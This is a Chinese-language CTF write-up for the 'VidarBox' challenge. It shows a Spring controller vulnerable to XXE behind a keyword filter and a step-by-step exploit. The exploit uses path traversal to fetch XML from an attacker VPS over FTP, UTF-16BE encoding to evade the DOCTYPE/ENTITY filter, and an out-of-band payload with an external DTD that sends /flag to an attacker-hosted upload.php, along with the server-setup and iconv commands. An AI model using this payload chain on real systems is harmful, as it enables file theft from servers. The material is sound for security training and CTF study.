VidarBox
关键代码在BackDoorController这个位置:
package org.vidar.controller;


import org.springframework.core.io.DefaultResourceLoader;

import org.springframework.stereotype.Controller;

import org.springframework.web.bind.annotation.GetMapping;

import org.springframework.web.bind.annotation.RequestMapping;

import org.springframework.web.bind.annotation.RequestParam;

import org.springframework.web.bind.annotation.ResponseBody;

import org.xml.sax.InputSource;

import org.xml.sax.SAXException;

import org.xml.sax.XMLReader;

import org.xml.sax.helpers.XMLReaderFactory;

import java.io.*;

@Controller

public class BackdoorController {

    private String workdir = "file:///non_exists/";

    private String suffix = ".xml";

    @RequestMapping("/")

    public String index() {

        return "index.html";

    }

    @GetMapping({"/backdoor"})

    @ResponseBody

    public String hack(@RequestParam String fname) throws IOException, SAXException {

        DefaultResourceLoader resourceLoader = new DefaultResourceLoader();

        byte[] content = resourceLoader.getResource(this.workdir + fname + this.suffix).getContentAsByteArray();

        if (content != null && this.safeCheck(content)) {

            XMLReader reader = XMLReaderFactory.createXMLReader();

            reader.parse(new InputSource(new ByteArrayInputStream(content)));

            return "success";

        } else {

            return "error";

        }

    }

    private boolean safeCheck(byte[] stream) throws IOException {

        String content = new String(stream);

        return !content.contains("DOCTYPE") && !content.contains("ENTITY") &&

                !content.contains("doctype") && !content.contains("entity");

    }

}
在这里发现了传参点fname
byte[] content = resourceLoader.getResource(this.workdir + fname +this.suffix).getContentAsByteArray();
然后根据下文xml的操作知道这是一个xxe漏洞但是做了过滤
    private boolean safeCheck(byte[] stream) throws IOException {

        String content = new String(stream);

        return !content.contains("DOCTYPE") && !content.contains("ENTITY") &&

                !content.contains("doctype") && !content.contains("entity");

    }
但是这里不知道fname该如何传参,于是本地起了个环境跑了一下,随便输点东西:
GET /backdoor?fname=../../../flag
发现这个报错有点意思:

显示的是ftp信息,说明它很有可能是以ftp传到在结合本题hint:

于是就在vps上起了一个ftp服务,传参:
../../../VPS-IP/xxe
有反应

于是起一个ftp服务器:
python3 -m pyftpdlib -p21
XXE读文件
有了ftpserver,接下来就该考虑如何构造xmlpayload了。
这里过滤了entity,doctype等关键字,于是可以使用utf-16转换绕过
先准备第一个utf8exploit.xml
<?xml version="1.0" encoding="utf-16be"?>

<!DOCTYPE data [

<!ENTITY % file SYSTEM "file:///flag">

<!ENTITY % dtd SYSTEM "http://VPS_IP/evil.xml">

%dtd; %all;

]>

<value>&send;</value>
转utf-16
cat utf8exploit.xml | iconv -f UTF-8 -t UTF-16BE > utf16exploit.xml
准备evil.xml
<!ENTITY % all "<!ENTITY send SYSTEM 'http://VPS-IP/upload.php?file=%file;'>">
然后开启http服务发evil.xml
python -m http.sever 80
传http://139.224.232.162:30148/backdoor?fname=../../8.134.221.106/utf16exploit
就可以收到flag了

版权归原作者 weixin_45208145 所有, 如有侵权,请联系我们删除。